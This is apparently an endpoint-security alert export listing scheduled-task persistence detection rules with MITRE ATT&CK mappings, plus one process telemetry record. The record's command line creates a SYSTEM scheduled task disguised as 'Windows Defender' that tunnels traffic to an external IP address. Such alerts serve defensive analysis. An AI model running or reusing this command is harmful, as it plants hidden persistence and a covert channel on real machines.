 High Persistence Via Default PowerSploit Schtasks Execution Detects the creation of a schtask via PowerSploit Defau... TA0002, TA0003, TA0004 T1053.005 2021-07-03 12:46:20
Risk level Associated objects ( ) Detection filter Description Tactic Technique
High 2 Persistence Via Default PowerSploit Schtasks Execution Detects the creation of a schtask via PowerSploit Default Configuration TA0002, TA0003, TA0004 T1053.005
Medium 1 Create Scheduled Task Detect creation of scheduled task via command-line TA0002, TA0003, TA0004 T1053.005
Low 1 Create Scheduled Task In Suspicious Directories Creation of scheduled task for files in appdata, windir, or xampp directories via command line TA0002, TA0003, TA0004 T1053.005
Info 1 Scheduled Task Via Process Detect execution of scheduled task TA0002, TA0003, TA0004 T1053.005
authId:
customerId:
endpointGuid:
endpointHostName:
endpointIp:
endpointMacAddress:
enrichGpbPath:
eventHashId: 6599202364498115426
eventId: TELEMETRY_PROCESS
eventSourceType: 1
eventSubId: TELEMETRY_PROCESS_CREATE
eventTime: 1625316380651
eventTimeDT: 2021-07-03T12:46:20Z
filterRiskLevel: high
firstSeen: 2021-07-03T12:46:20.651Z
integrityLevel: 12288
lastSeen: 2021-07-03T12:46:20.651Z
logonUser:
objectAuthId: 1215277992
objectCmd: C:\Windows\System32\schtasks.exe /CREATE /RU SYSTEM /SC HOURLY /TN "Windows Defender" /TR "powershell.exe C:\Windows\System.exe -L rtcp://0.0.0.0:1035/127.0.0.1:25 -F mwss://52.149.228.45:443" /ST 12:00